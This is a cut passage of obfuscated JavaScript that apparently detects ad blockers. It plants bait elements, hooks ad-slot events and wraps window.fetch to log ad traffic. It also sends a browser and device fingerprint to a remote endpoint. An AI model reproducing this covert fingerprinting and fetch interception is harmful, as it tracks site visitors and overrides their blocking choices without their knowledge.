function(s5){const lP=a2D,{protectUrlContext:s6,isDomainShardingEnabled:s7}=s5,s8=A4['A'][lP(0x804)](0x1,0x4),s9=A4['A'][lP(0x804)](0x1,0x4),sA=(0x0,A3['Wq'])({'protectUrlContext':s6,'url':''[lP(0xedf)](A0['A'][lP(0x565)],lP(0x163))[lP(0xedf)](s8,lP(0xbd6))[lP(0xedf)](s9),'kind':A3['MN'][lP(0x11b)],'key':null,'endpoint':A0['A'][lP(0x565)],'extra':{'shardingIndex':s7?A4['A'][lP(0x804)](0x0,A5['ch']):-0x1}});return(0x0,A8['c'])((sD,sx)=>{const lR=lP,ss=document[lR(0x729)](lR(0x97a));ss[lR(0x35d)](lR(0xdca),'1'),ss[lR(0xbba)](lR(0xfad),()=>{const ln=lR;ss[ln(0xba2)]===s8&&ss[ln(0x556)]===s9||sx(ln(0x6a8)),sD();}),ss[lR(0xbba)](lR(0xa63),async sS=>{const lt=lR;await Al()?(A7['A'][lt(0x46e)](lt(0x91e)),sx(lt(0xfa)[lt(0xedf)](sS[lt(0xaf8)],lt(0xa6d)))):(A7['A'][lt(0x46e)](lt(0xed9)),sD());}),ss[lR(0x6b9)]=sA,lR(0xd69)===window[lR(0x5c6)](ss)[lR(0xa0f)]&&sx(lR(0xa2f));});}(s3),()=>async function(s5){const {protectUrlContext:s6,isDomainShardingEnabled:s7}=s5;return async function(s8){const lm=a2D,s9=document[lm(0x729)](lm(0x5ef));s9[lm(0x2cb)][lm(0xdd8)](lm(0x1d5),lm(0x877)),s9[lm(0x2cb)][lm(0xdd8)](lm(0x479),lm(0x560)),s9[lm(0x2cb)][lm(0xdd8)](lm(0xa54),lm(0x560));const sA=document[lm(0x729)](lm(0xde));try{if(sA[lm(0x6b9)]='',s9[lm(0x3b3)](sA),document[lm(0xe80)][lm(0x3b3)](s9),lm(0xd69)===getComputedStyle(sA)[lm(0xa0f)])throw new Error(lm(0xead));const sD=sA[lm(0x109)],sx=sA[lm(0xdd)];if(!sD||!sx)throw new Error(lm(0xdea));const ss=(0x0,A3['Wq'])({'protectUrlContext':s8,'url':''[lm(0xedf)](A0['A'][lm(0x565)],lm(0x163))[lm(0xedf)](A4['A'][lm(0x804)](0x1,0x4),lm(0xbd6))[lm(0xedf)](A4['A'][lm(0x804)](0x1,0x4)),'kind':A3['MN'][lm(0x11b)],'key':null,'endpoint':A0['A'][lm(0x565)],'extra':{'shardingIndex':A4['A'][lm(0x804)](0x0,A5['ch'])}}),sS=(0x0,A3['Wq'])({'protectUrlContext':s8,'url':''[lm(0xedf)](A0['A'][lm(0x565)],lm(0x163))[lm(0xedf)](A4['A'][lm(0x804)](0x1,0x4),lm(0xbd6))[lm(0xedf)](A4['A'][lm(0x804)](0x1,0x4)),'kind':A3['MN'][lm(0x11b)],'key':null,'endpoint':A0['A'][lm(0x565)],'extra':{'shardingIndex':-0x1}}),sq=(0x0,A3['Wq'])({'protectUrlContext':s8,'url':lm(0x41d)[lm(0xedf)](A4['A'][lm(0x899)]()),'kind':A3['MN'][lm(0xede)],'endpoint':A0['A'][lm(0x565)]}),sk=(0x0,A3['Wq'])({'protectUrlContext':s8,'url':''[lm(0xedf)](A0['A'][lm(0x565)],lm(0x9b9)),'kind':A3['MN'][lm(0x65a)],'endpoint':A0['A'][lm(0x565)],'extra':{'shardingIndex':-0x1}}),sK=[lm(0xf09),lm(0x65b),lm(0xb50)];let sh=!0x1;for(const sv of sK)Ax(location[lm(0x3c6)],sv)&&(sh=!0x0);const sp=function(sL){const lX=lm;let sg=arguments[lX(0xc72)]>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:window;const sY=sg[lX(0x5c6)](sL);if(lX(0xd69)===sY[lX(0xa31)](lX(0xa0f)))return!0x1;if(sh){if(lX(0x47c)!==sY[lX(0xa31)](lX(0x276)))return!0x1;if(lX(0xd69)!==sY[lX(0xa31)](lX(0x4ae)))return!0x1;if(lX(0xd69)===sY[lX(0xa31)](lX(0x894)))return!0x1;if(lX(0xd69)!==sY[lX(0xa31)](lX(0x352))&&!sL[lX(0x999)](lX(0x1b9)))return!0x1;if(lX(0xb3e)===sY[lX(0xa31)](lX(0x4fa)))return!0x1;if(lX(0xd69)!==sY[lX(0xa31)](lX(0x58d)))return!0x1;const sM=sY[lX(0xa31)](lX(0x4a6));if(lX(0x92c)!==sM&&sg[lX(0xd97)](sM)<0x0)return!0x1;if(parseFloat(sY[lX(0xa31)](lX(0xaeb)))<0.2)return!0x1;if(lX(0xd69)!==sY[lX(0xa31)](lX(0x65e))&&lX(0x322)==typeof sY[lX(0x65e)]&&!sY[lX(0x65e)][lX(0xa97)](lX(0x720)))return!0x1;if(lX(0xd69)!==sY[lX(0xa31)](lX(0x516)))return!0x1;if(lX(0xd69)!==sY[lX(0xa31)](lX(0x5a3)))return!0x1;const sf=sP=>parseInt(sY[lX(0xa31)](sP)[lX(0xa22)]('px','')),sZ=[lX(0x479),lX(0x141),lX(0xa54),lX(0x33a),lX(0x93d),lX(0xae7),lX(0xdc6),lX(0x202),lX(0x391),lX(0xf88),lX(0xa6f),lX(0x681)];for(const sP of sZ)if(!sL[lX(0x999)](lX(0xadb)+sP)&&Math[lX(0xda7)](sf(sP))>=0x2710)return!0x1;const sl=[lX(0x735),lX(0x7de)];for(const sR of sl){const sm=sg[lX(0x5c6)](sL,sR);if(lX(0x92c)!==sm[lX(0xa31)](lX(0x3cd)))return!0x1;if(lX(0x92c)!==sm[lX(0xa31)](lX(0xe11)))return!0x1;const sX=sm[lX(0xa31)](lX(0x4a6));if(lX(0x92c)!==sm[lX(0xa31)](lX(0x4a6))&&'0'!==sX)return!0x1;}}return!0x0;},sF=sL=>{const lj=lm,sg=[sL];let sY=sL[lj(0xca7)];for(;sY;)sg[lj(0xece)](sY),sY=sY[lj(0xca7)];return sg;};for(const {selectors:sL,html:sg,cases:sY,targetHosts:sM,disabled:sf,checker:sZ}of AL)if(!(sf||sM&&!sM[lm(0x179)](sl=>sl===location[lm(0x623)]))){sD[lm(0x252)](),sD[lm(0xa78)](sg),sD[lm(0x188)](),sD[lm(0x7f5)]('*')[lm(0x50f)](sl=>{const lQ=lm;if(sl[lQ(0x999)]('id')&&(sl['id']?sl['id']=(0x0,A2['md'])(sl['id']):sl['id']=(0x0,A2['md'])(A4['A'][lQ(0x899)]())),sl[lQ(0x999)](lQ(0xf82))&&!sl[lQ(0x999)](lQ(0xceb))&&(sl[lQ(0x899)]?lQ(0x322)==typeof sl[lQ(0x899)]&&(sl[lQ(0x899)]=sl[lQ(0x899)][lQ(0xe28)]('\x20')[lQ(0xf89)](sP=>(0x0,A2['md'])(sP))[lQ(0xc8f)]('\x20')):(sl[lQ(0x1d1)][lQ(0xf33)]((0x0,A2['md'])(A4['A'][lQ(0x899)]())),sl[lQ(0x1d1)][lQ(0xf33)]((0x0,A2['md'])(A4['A'][lQ(0x899)]())))),sl[lQ(0x999)](lQ(0xb53))&&lQ(0xb33)!==sl[lQ(0x4c0)][lQ(0xf40)]()){const sP=sl[lQ(0x68c)](lQ(0xb53));sP?sl[lQ(0x999)](lQ(0x727))?sl[lQ(0xeb8)](lQ(0x727)):sl[lQ(0x35d)](lQ(0xb53),(0x0,A2['md'])(sP)):sl[lQ(0x35d)](lQ(0xb53),(0x0,A2['md'])(A4['A'][lQ(0x899)]()));}sl[lQ(0x999)](lQ(0x6b9))&&''===sl[lQ(0x68c)](lQ(0x6b9))&&!sl[lQ(0x999)](lQ(0x472))&&(sl[lQ(0x999)](lQ(0x244))?(sl[lQ(0xeb8)](lQ(0x244)),sl[lQ(0x35d)](lQ(0x6b9),sS)):sl[lQ(0x35d)](lQ(0x6b9),ss)),sl[lQ(0x999)](lQ(0xee2))&&''===sl[lQ(0x68c)](lQ(0xee2))&&(lQ(0x1003)===sl[lQ(0x4c0)][lQ(0xf40)]()?sl[lQ(0x35d)](lQ(0xee2),sk):sl[lQ(0x35d)](lQ(0xee2),sq));}),await(0x0,A9['y'])(0x64);for(const sl of sY){for(const sR of sl)sD[lm(0x7f5)](sR[lm(0x9c2)])[lm(0x50f)](sm=>{const la=lm;for(const sX of Object[la(0x27b)](sR[la(0xd57)]))sm[la(0x35d)](sX,sR[la(0xd57)][sX]);!0x0===sR[la(0x5ac)]&&sm[la(0x5ac)]();});let sP=[];for(const sm of sL)sD[lm(0x7f5)](sm)[lm(0x50f)](sX=>{const lT=lm;sP=sP[lT(0xedf)](sF(sX));});sP=Array[lm(0xd00)](new Set(sP)),sP[lm(0x50f)](sX=>{const lB=lm;if(!(sZ||sp)(sX,sx[lB(0x53c)]))throw new Error(lB(0xf43)+sX[lB(0x4c0)]);});}await(0x0,A8['c'])(sX=>window[lm(0x36a)]?window[lm(0x36a)](()=>sX()):sX());}}catch(sX){throw sX;}finally{s9[lm(0x5ac)]();}}(s6);}(s3),()=>async function(s5){const lz=a2D,{protectUrlContext:s6,isDomainShardingEnabled:s7}=s5,s8=A4['A'][lz(0xb1d)]([lz(0x54c),lz(0x3b7),lz(0x86c),lz(0xe23),lz(0xa0e)]),s9=document[lz(0x729)](lz(0xde));return s9[lz(0x35d)](lz(0xdca),'1'),s9[lz(0x6b9)]=(0x0,A3['Wq'])({'protectUrlContext':s6,'url':''[lz(0xedf)](A0['A'][lz(0x565)],lz(0xb13))[lz(0xedf)](s8),'kind':A3['MN'][lz(0x11b)],'key':null,'endpoint':A0['A'][lz(0x565)],'extra':{'shardingIndex':s7?A4['A'][lz(0x804)](0x0,A5['ch']):-0x1}}),AR(s9),(0x0,A8['c'])((sA,sD)=>{const lr=lz,sx=Date[lr(0xc07)]();An(s9,{'onLoad':()=>{const lw=lr,ss=Date[lw(0xc07)]()-sx;A7['A'][lw(0x46e)](lw(0x967)[lw(0xedf)](ss,'ms'));const sS=Date[lw(0xc07)](),sq=(0x0,A3['Wq'])({'protectUrlContext':s6,'url':''[lw(0xedf)](A0['A'][lw(0x565)],lw(0xea5))[lw(0xedf)](s8),'kind':A3['MN'][lw(0x11b)],'key':null,'endpoint':A0['A'][lw(0x565)],'extra':{'shardingIndex':s7?A4['A'][lw(0x804)](0x0,A5['ch']):-0x1}});fetch(sq,{'cache':lw(0x62d),'priority':lw(0x76b)})[lw(0x935)](sk=>sk[lw(0xf6a)]())[lw(0x935)](()=>{const lV=lw,sk=Date[lV(0xc07)]()-sS,sK=Math[lV(0xf9d)](0x3e9,0x5*ss,0x5*sk);A7['A'][lV(0x46e)](lV(0xe6a)[lV(0xedf)](sK,lV(0x207))[lV(0xedf)](sk,'ms')),setTimeout(async()=>{const lC=lV;await Am(),A7['A'][lC(0x46e)](lC(0x510)[lC(0xedf)](sK,lC(0xd0f))[lC(0xedf)](s8)),sD(lC(0x603));},sK);})[lw(0xdf2)](sk=>sD(lw(0xcfc)[lw(0xedf)](sk)));},'onError':ss=>sD(lr(0x99d)[lr(0xedf)](null==ss?void 0x0:ss[lr(0xaf8)]))}),window[lr(0xbba)](lr(0xaf8),ss=>{const lO=lr;if(lO(0x322)!=typeof ss[lO(0x91a)]||!ss[lO(0x91a)][lO(0xd3e)](s8))return;const sS=Date[lO(0xc07)]()-sx;return A7['A'][lO(0x46e)](lO(0xc49)[lO(0xedf)](ss[lO(0x91a)],lO(0x579))[lO(0xedf)](sS,'ms')),ss[lO(0x91a)]===s8?sA():ss[lO(0x91a)][lO(0xc23)](lO(0xe83))?sD(lO(0x360)[lO(0xedf)](ss[lO(0x91a)][lO(0xe28)](''[lO(0xedf)](s8,'_'))[0x1])):void 0x0;}),document[lr(0xe80)][lr(0x3b3)](s9);})[lz(0x935)](sA=>(s9[lz(0x5ac)](),sA))[lz(0xdf2)](sA=>{const lW=lz;throw s9[lW(0x5ac)](),sA;});}(s3),()=>AP(s3),...s2?[()=>AP(s3,0x0)]:[],()=>async function(s5,s6){const le=a2D;var s7;const {protectUrlContext:s8,isDomainShardingEnabled:s9}=s5;null!==(s7=s6)&&void 0x0!==s7||(s6=s9?A4['A'][le(0x804)](0x0,A5['ch']):-0x1);const sA=A4['A'][le(0xb1d)]([le(0xfd5),le(0x4dd),le(0xccf),le(0x962),le(0x115)]);return(0x0,A8['c'])((sD,sx)=>{const lu=le,ss=(0x0,A3['Wq'])({'protectUrlContext':s8,'url':''[lu(0xedf)](A0['A'][lu(0x565)],lu(0x692))[lu(0xedf)](sA),'kind':A3['MN'][lu(0x11b)],'key':null,'endpoint':A0['A'][lu(0x565)],'extra':{'shardingIndex':s6}});fetch(ss)[lu(0x935)](sS=>sS[lu(0xf6a)]())[lu(0x935)](sS=>{const lb=lu;sS===sA?sD():sx(lb(0x12f));})[lu(0xdf2)](sS=>sx(lu(0xdef)+sS));});}(s3),()=>async function(s5,s6){const lI=a2D;var s7;const {protectUrlContext:s8,isDomainShardingEnabled:s9}=s5;null!==(s7=s6)&&void 0x0!==s7||(s6=s9?A4['A'][lI(0x804)](0x0,A5['ch']):-0x1);const sA=A4['A'][lI(0xb1d)]([lI(0xfd5),lI(0x4dd),lI(0xccf),lI(0x962),lI(0x115)]);return(0x0,A8['c'])((sD,sx)=>{const ld=lI,ss=(0x0,A3['Wq'])({'protectUrlContext':s8,'url':''[ld(0xedf)](A0['A'][ld(0x565)],ld(0x865))[ld(0xedf)](sA),'kind':A3['MN'][ld(0x11b)],'key':null,'endpoint':A0['A'][ld(0x565)],'extra':{'shardingIndex':s6}}),sS=new XMLHttpRequest();sS[ld(0x252)](ld(0x51d),ss),sS[ld(0x756)]=()=>{const lJ=ld;0x4===sS[lJ(0x610)]&&(sS[lJ(0xde3)][lJ(0xa97)](sA)?sD():sx(lJ(0xa05)));},sS[ld(0xba6)]=()=>sx(ld(0x670)),sS[ld(0x3e0)]=()=>sx(ld(0xf51)),sS[ld(0x8be)]();});}(s3)];await async function(s5,s6,s7){const lG=a2D,s8=[],s9=[],sA=()=>{const lU=a2D;var sq;return null===(sq=s9[lU(0xfc5)]())||void 0x0===sq?void 0x0:sq();},sD=()=>{const lH=a2D;for(;s9[lH(0xc72)]>0x0;)sA();};let sx=!0x1,ss=0x0;s5[lG(0x50f)](sq=>s8[lG(0xece)]([sq,0x0]));const sS=Array[lG(0xd00)]({'length':0x2},async()=>{const lN=lG;for(;!sx&&ss<s5[lN(0xc72)];){for(;0x0===s8[lN(0xc72)]&&ss<s5[lN(0xc72)]&&!sx;)await new Promise(sh=>{const lo=lN;s9[lo(0xece)](sh);});const sq=s8[lN(0xfc5)]();if(!sq)continue;const [sk,sK]=sq;try{await sk(),ss++,ss===s5[lN(0xc72)]&&sD();}catch(sh){if(sK>=s7[lN(0xc72)])throw sx=!0x0,sD(),sh;setTimeout(()=>{const ly=lN;s8[ly(0xece)]([sk,sK+0x1]),sA();},s7[sK]);}}});await Promise[lG(0xaea)](sS);}(s4,0x0,[0x99,0xc5,0x12a]);}let AZ;const Al=()=>{const P0=lS;var s1;return(null!==(s1=AZ)&&void 0x0!==s1?s1:AZ=(0x0,A8['c'])((s2,s3)=>{const li=a2D;var s4;const s5=[],s6=null===(s4=document[li(0x31a)](li(0x1018)))||void 0x0===s4?void 0x0:s4[li(0xee2)];s6&&s5[li(0xece)](s6),s5[li(0xece)](new URL(li(0x688)+String(Date[li(0xc07)]()),location[li(0xee2)])[li(0xee2)]),s5[li(0xece)](new URL(li(0x609)+String(Date[li(0xc07)]()),location[li(0xee2)])[li(0xee2)]);let s7=0x0;setTimeout(()=>s2(!0x1),0x9c5),s5[li(0x50f)](s8=>{const lc=li,s9=document[lc(0x729)](lc(0x97a));s9[lc(0x35d)](lc(0xdca),'1'),s9[lc(0xbba)](lc(0xfad),()=>{s2(!0x0);}),s9[lc(0xbba)](lc(0xa63),()=>{const lE=lc;++s7===s5[lE(0xc72)]&&s2(!0x1);}),s9[lc(0x6b9)]=s8;});}))[P0(0x935)](s2=>(s2||A7['A'][P0(0x46e)](P0(0xb58)),s2));};async function AP(s1,s2){const P1=lS;var s3;const {protectUrlContext:s4,isDomainShardingEnabled:s5}=s1;null!==(s3=s2)&&void 0x0!==s3||(s2=s5?A4['A'][P1(0x804)](0x0,A5['ch']):-0x1);const s6=A4['A'][P1(0xb1d)]([P1(0xfd5),P1(0x4dd),P1(0xccf),P1(0x962),P1(0x115)]),s7=(0x0,A3['Wq'])({'protectUrlContext':s4,'url':''[P1(0xedf)](A0['A'][P1(0x565)],P1(0x3f8))[P1(0xedf)](s6),'kind':A3['MN'][P1(0x863)],'key':null,'endpoint':A0['A'][P1(0x565)],'extra':{'shardingIndex':s2}}),s8=document[P1(0x729)](P1(0xe8f));return s8[P1(0x35d)](P1(0xdca),'1'),s8[P1(0x6b9)]=s7,(0x0,A8['c'])((s9,sA)=>{const P2=P1;s8[P2(0xba6)]=()=>sA(P2(0xfd1)),s8[P2(0xfbf)]=()=>s9(),document[P2(0xe80)][P2(0x3b3)](s8);})[P1(0x702)](()=>{const P3=P1;s8[P3(0x5ac)]();});}const AR=s1=>{const P4=lS;s1[P4(0x2cb)][P4(0xdd8)](P4(0x3cd),'0'),s1[P4(0x2cb)][P4(0xdd8)](P4(0xe11),'0'),s1[P4(0x2cb)][P4(0xdd8)](P4(0x276),P4(0xb3e)),s1[P4(0x2cb)][P4(0xdd8)](P4(0xbae),P4(0xd69));},An=(s1,s2)=>{const P6=lS;let s3=!0x1;const s4=(s6,s7)=>{const P5=a2D;s3||(s3=!0x0,s6?s2[P5(0x161)]():s2[P5(0x300)](s7));};s1[P6(0xbba)](P6(0xfad),()=>s4(!0x0)),s1[P6(0xbba)](P6(0xa63),s6=>{const P7=P6;var s7;return s4(!0x1,null!==(s7=s6[P7(0xa63)])&&void 0x0!==s7?s7:new Error(P7(0xa85)));}),window[P6(0xbba)](P6(0xaf8),s6=>{const P8=P6;s6[P8(0x9c0)]===s1[P8(0xdd)]&&s4(!0x0);});const s5=AM['A'][P6(0x9ef)](window)[P6(0x564)][P6(0x9ef)][P6(0xe6)](s1);if((A6['A'][P6(0x37f)]()||A6['A'][P6(0x716)]())&&s5){const s6=Date[P6(0xc07)]();fetch(s5,{'cache':P6(0x62d),'priority':P6(0x76b)})[P6(0x935)](s7=>s7[P6(0xf6a)]())[P6(0x935)](()=>{const P9=P6,s7=Date[P9(0xc07)]()-s6,s8=Math[P9(0xf9d)](0x3e9,0x5*s7);A7['A'][P9(0x46e)](P9(0xbb5)[P9(0xedf)](s8,P9(0x3ba))[P9(0xedf)](s7)),setTimeout(async()=>{const PA=P9;await Am(),s4(!0x1,new Error(PA(0x33c)));},s8);})[P6(0xdf2)](()=>s4(!0x1,new Error(P6(0x419))));}},Am=()=>(0x0,A8['c'])(s1=>{const PD=lS,s2=document[PD(0x729)](PD(0xde));AR(s2),document[PD(0xe80)][PD(0x3b3)](s2);const s3=A4['A'][PD(0x899)](),s4=s5=>{const Px=PD;s5[Px(0x91a)]===s3&&(window[Px(0x6d8)](Px(0xaf8),s4),s2[Px(0x5ac)](),s1());};window[PD(0xbba)](PD(0xaf8),s4),s2[PD(0x109)][PD(0x252)](),s2[PD(0x109)][PD(0xa78)](PD(0xe31)[PD(0xedf)](s3,PD(0x1024))),s2[PD(0x109)][PD(0x188)]();});async function AX(s1,s2){const Ps=lS;try{const s3=Ps(0xec0)[Ps(0xedf)](Date[Ps(0xc07)](),'_')[Ps(0xedf)](A4['A'][Ps(0xee0)](0x6,0xa));try{window[Ps(0x131)]=window[Ps(0x131)]||{},window[Ps(0x131)][Ps(0x6f0)]=window[Ps(0x131)][Ps(0x6f0)]||[],window[Ps(0x131)][Ps(0x6f0)][Ps(0xece)](()=>{const PS=Ps;try{var s4,s5,s6,s7,s8;const s9=null===(s4=(s5=window[PS(0x131)])[PS(0x1c1)])||void 0x0===s4?void 0x0:s4[PS(0xe6)](s5);if(!s9)return;const sA=[];let sD=null,sx=0x0;function ss(sk){const Pq=PS;try{var sK,sh;return{'divId':null==sk||null===(sK=sk[Pq(0x6fc)])||void 0x0===sK?void 0x0:sK[Pq(0xe6)](sk),'path':null==sk||null===(sh=sk[Pq(0xaa5)])||void 0x0===sh?void 0x0:sh[Pq(0xe6)](sk)};}catch(sp){return;}}function sS(){const Pk=PS;if(null!==sD)return;const sk=Date[Pk(0xc07)](),sK=Math[Pk(0xf9d)](0x0,0x7d0-(sk-sx));sD=window[Pk(0x331)](async()=>{const PK=Pk,sh=sA[PK(0x9f7)](0x0,sA[PK(0xc72)]);if(sD=null,sh[PK(0xc72)]){sx=Date[PK(0xc07)]();try{const sp=sh[PK(0xf89)](sF=>{const Ph=PK;var sv,sL,sg,sY,sM,sf,sZ,sl,sP;return{'run_id':s3,'domain':location[Ph(0x623)],'url':location[Ph(0xee2)],'timestamp':new Date()[Ph(0x8ba)](),'is_adblock':s2,'event_type':sF[Ph(0x43d)],'client_ts':sF['ts'],'slot_div_id':null===(sv=sF[Ph(0xf57)])||void 0x0===sv?void 0x0:sv[Ph(0xfee)],'slot_path':null===(sL=sF[Ph(0xf57)])||void 0x0===sL?void 0x0:sL[Ph(0x651)],'is_empty':null!==(sg=sF[Ph(0xa8c)])&&void 0x0!==sg?sg:null,'size':null!=sF[Ph(0x35a)]?((()=>{const Pp=Ph;try{return JSON[Pp(0x6f6)](sF[Pp(0x35a)]);}catch(sR){return String(sF[Pp(0x35a)]);}})()):null,'line_item_id':null!==(sY=sF[Ph(0xc3e)])&&void 0x0!==sY?sY:null,'creative_id':null!==(sM=sF[Ph(0x5af)])&&void 0x0!==sM?sM:null,'advertiser_id':null!==(sf=sF[Ph(0xdf9)])&&void 0x0!==sf?sf:null,'service_name':null!==(sZ=sF[Ph(0x8ab)])&&void 0x0!==sZ?sZ:null,'fetch_params':null!==(sl=sF[Ph(0x637)])&&void 0x0!==sl?sl:[],'gpt_fetch_slots':null!==(sP=sF[Ph(0xb45)])&&void 0x0!==sP?sP:[]};});await Aj(s1,PK(0xac5),sp);}catch(sF){}}},sK);}function sq(sk){const PF=PS;try{sA[PF(0xece)](sk),sS();}catch(sK){}}if(s2){const sk=window[PS(0x1e3)];window[PS(0x1e3)]=function(){const Pv=PS;for(var sK=arguments[Pv(0xc72)],sh=new Array(sK),sp=0x0;sp<sK;sp++)sh[sp]=arguments[sp];const sF=(0x0,A3['Xz'])(sh[0x0]);let sv=!0x1;try{if((0x0,A3['EW'])(sF[Pv(0xee2)])){const sg=(0x0,A3['sH'])(sF[Pv(0xee2)])[Pv(0xbd7)],sY=new URL(sg);sY&&Pv(0x400)===sY[Pv(0xfca)]&&(sv=!0x0);}else sv=Pv(0x400)===sF[Pv(0xfca)];}catch(sM){A7['A'][Pv(0xa63)](Pv(0x4ea),sF);}if(!sv)return sk[Pv(0x3ca)](this,sh);const sL=(sf,sZ)=>{const PL=Pv;try{const sl=sf[PL(0xe28)](',')[PL(0xf89)](sX=>sX[PL(0x449)]()),sP=sZ[PL(0xe28)](',')[PL(0xf89)](sX=>sX[PL(0x449)]()),sR=sX=>sX[PL(0xe28)]('/')[PL(0x24d)](0x1)[PL(0xf89)](sj=>parseInt(sj,0xa)),sm=sX=>'/'+sX[PL(0xf89)](sj=>sj<0x0||sj>=sl[PL(0xc72)]?'':sl[sj])[PL(0xc8f)]('/')[PL(0xe9b)](':',',');return sP[PL(0xf89)](sR)[PL(0xf89)](sm);}catch(sX){return[];}};return sk[Pv(0x3ca)](this,sh)[Pv(0x935)](sf=>(sf[Pv(0x532)]()[Pv(0xf6a)]()[Pv(0x935)](sZ=>{const Pg=Pv;var sl,sP;sq({'event_type':Pg(0x120),'ts':new Date()[Pg(0x8ba)](),'fetchParams':[{'key':Pg(0x6ea),'value':sF[Pg(0xe97)]()},{'key':Pg(0xd81),'value':(0x0,A3['EW'])(sF[Pg(0xee2)])?(0x0,A3['sH'])(sF[Pg(0xee2)])[Pg(0xbd7)]:sF[Pg(0xe97)]()},{'key':Pg(0xdcd),'value':sf[Pg(0xdcd)][Pg(0xe97)]()},{'key':Pg(0xe80),'value':sZ[Pg(0x24d)](0x0,0x3e8)}],'gptFetchSlots':sL(null!==(sl=sF[Pg(0x178)][Pg(0x9ef)](Pg(0xb3f)))&&void 0x0!==sl?sl:'',null!==(sP=sF[Pg(0x178)][Pg(0x9ef)](Pg(0xeea)))&&void 0x0!==sP?sP:'')});}),sf),sf=>{const PY=Pv;var sZ,sl;return sq({'event_type':PY(0x120),'ts':new Date()[PY(0x8ba)](),'fetchParams':[{'key':PY(0x6ea),'value':sF[PY(0xe97)]()},{'key':PY(0xd81),'value':(0x0,A3['EW'])(sF[PY(0xee2)])?(0x0,A3['sH'])(sF[PY(0xee2)])[PY(0xbd7)]:sF[PY(0xe97)]()},{'key':PY(0xdcd),'value':PY(0xa63)},{'key':PY(0xa63),'value':sf[PY(0xe97)]()}],'gptFetchSlots':sL(null!==(sZ=sF[PY(0x178)][PY(0x9ef)](PY(0xb3f)))&&void 0x0!==sZ?sZ:'',null!==(sl=sF[PY(0x178)][PY(0x9ef)](PY(0xeea)))&&void 0x0!==sl?sl:'')}),Promise[PY(0x7a6)](sf);});};}null===(s6=s9[PS(0xbba)])||void 0x0===s6||s6[PS(0xe6)](s9,PS(0x3ab),sK=>{const PM=PS;try{sq({'event_type':PM(0x3ab),'ts':new Date()[PM(0x8ba)](),'slot':ss(null==sK?void 0x0:sK[PM(0xf57)]),'size':null==sK?void 0x0:sK[PM(0x35a)],'serviceName':null==sK?void 0x0:sK[PM(0x8ab)]});}catch(sh){}}),null===(s7=s9[PS(0xbba)])||void 0x0===s7||s7[PS(0xe6)](s9,PS(0x677),sK=>{const Pf=PS;try{sq({'event_type':Pf(0x677),'ts':new Date()[Pf(0x8ba)](),'slot':ss(null==sK?void 0x0:sK[Pf(0xf57)]),'size':null==sK?void 0x0:sK[Pf(0x35a)],'lineItemId':null==sK?void 0x0:sK[Pf(0xc3e)],'advertiserId':null==sK?void 0x0:sK[Pf(0xdf9)],'creativeId':null==sK?void 0x0:sK[Pf(0x5af)],'serviceName':null==sK?void 0x0:sK[Pf(0x8ab)]});}catch(sh){}}),null===(s8=s9[PS(0xbba)])||void 0x0===s8||s8[PS(0xe6)](s9,PS(0x878),sK=>{const PZ=PS;try{sq({'event_type':PZ(0x878),'ts':new Date()[PZ(0x8ba)](),'slot':ss(null==sK?void 0x0:sK[PZ(0xf57)]),'isEmpty':null==sK?void 0x0:sK[PZ(0xa8c)],'size':null==sK?void 0x0:sK[PZ(0x35a)],'lineItemId':null==sK?void 0x0:sK[PZ(0xc3e)],'creativeId':null==sK?void 0x0:sK[PZ(0x5af)],'serviceName':null==sK?void 0x0:sK[PZ(0x8ab)]});}catch(sh){}});}catch(sK){}});}catch(s4){}((async()=>{const Pl=Ps;await Aj(s1,Pl(0x667),{'run_id':s3,'type':Pl(0x6c5),'domain':location[Pl(0x623)],'timestamp':new Date()[Pl(0x8ba)](),'url':location[Pl(0xee2)],'blocked_count':0x0,'total_scripts':0x0,'scripts':[],'is_adblock':s2,'client':AQ(),'admiral':[]});})());}catch(s5){A7['A'][Ps(0x46e)](Ps(0x632),s5);}}async function Aj(s1,s2,s3){const PP=lS;try{const s4=A0['A'][PP(0x565)]+PP(0x2a5)[PP(0xedf)](s2),s5=(0x0,A3['Wq'])({'protectUrlContext':s1,'url':s4,'kind':A3['MN'][PP(0x11b)],'endpoint':A0['A'][PP(0x565)]});await fetch(s5,{'method':PP(0xdad),'headers':{'Content-Type':PP(0x100f)},'body':JSON[PP(0x6f6)](s3),'keepalive':!0x0});}catch(s6){}}function AQ(){const PR=lS;try{const s1=window[PR(0x6db)],s2=navigator;return{'user_agent':navigator[PR(0xe16)],'language':navigator[PR(0x2b0)],'languages':navigator[PR(0x937)],'platform':navigator[PR(0x7da)],'hardware_concurrency':null==s2?void 0x0:s2[PR(0xb3a)],'device_memory':null==s2?void 0x0:s2[PR(0xa9d)],'screen':{'width':screen[PR(0x3cd)],'height':screen[PR(0xe11)],'pixel_ratio':window[PR(0x98e)]},'viewport':s1?{'width':s1[PR(0x3cd)],'height':s1[PR(0xe11)],'scale':s1[PR(0x898)]}:void 0x0,'timezone':Intl[PR(0x778)]()[PR(0xfd0)]()[PR(0xfeb)],'url':location[PR(0xee2)],'referrer':document[PR(0xdee)]};}catch(s3){return{'user_agent':navigator[PR(0xe16)]};}}var Aa=x(0x380);const AT=s1=>AM['A'][lS(0x9ef)]()[lS(0xad3)][lS(0xe6)](s1[lS(0xf40)](),/\-[a-z]/g,s2=>s2[0x1][lS(0x541)]()),AB=s1=>AM['A'][lS(0x9ef)]()[lS(0xad3)][lS(0xe6)](s1,/[A-Z]/g,s2=>'-'[lS(0xedf)](s2[lS(0xf40)]()));var Az=x(0x1cbf);class Ar{static[lS(0x41b)](s1){const Pn=lS;return!!(s1&&s1 instanceof Element)&&Pn(0xd69)===window[Pn(0x5c6)](s1)[Pn(0xa0f)];}static[lS(0x8f8)](s1){const Pt=lS;return!!(s1&&s1 instanceof Element)&&Pt(0xb3e)===window[Pt(0x5c6)](s1)[Pt(0x276)];}static[lS(0xf3b)](s1){const Pm=lS;if(!(s1&&s1 instanceof Element))return!0x1;let s2=!0x1;const s3=AM['A'][Pm(0x9ef)](window)[Pm(0x4ce)][Pm(0x9ef)][Pm(0xe6)](s1)[Pm(0xa0f)],s4=window[Pm(0x5c6)](s1);return 